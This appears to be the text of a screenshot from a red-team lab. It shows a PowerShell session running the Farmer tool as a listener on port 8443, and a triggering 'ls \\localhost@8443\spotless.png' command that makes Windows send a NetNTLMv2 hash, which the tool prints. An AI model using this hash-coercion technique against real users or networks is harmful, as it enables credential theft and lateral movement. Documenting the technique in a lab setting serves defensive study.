 Windows PowerShell
PS C:\labs\Farmer> .\Farmer\bin\Release\Farmer.exe 8443
FARMER
Author: @domchell - MDSec ActiveBreach
[*] Opening server on port 8443
[*] Incoming connection: 127.0.0.1
[*] Incoming connection: 127.0.0.1
[*] Incoming connection: 127.0.0.1
[*] Capture hash:
spotless::SPOTLESS:1122334455667788:7C1C3B694EAC2861658847B060DFD017:0101000000000000DDD2AFC51E18D7
013C75120F16015B40000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000
400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E007300
PS C:\Users\User> ls \\localhost@8443\spotless.png
ls : Access is denied
At line:1 char:1
+ ls \\localhost@8443\spotless.png
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\localhost@8443\spotless.png:String) [Get-Child